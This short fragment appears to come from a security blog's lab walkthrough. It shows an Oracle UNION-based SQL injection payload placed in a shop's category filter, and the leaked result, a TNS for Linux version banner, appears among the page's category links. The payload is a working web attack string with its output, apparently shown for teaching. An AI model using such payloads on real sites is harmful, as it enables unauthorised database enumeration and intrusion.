 -Pets' union select banner,'2' from v$version where banner like
'TNS%' -- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
TNS for Linux: Version 11.2.0.2.0 - Production
2
initsec blog.gm7.org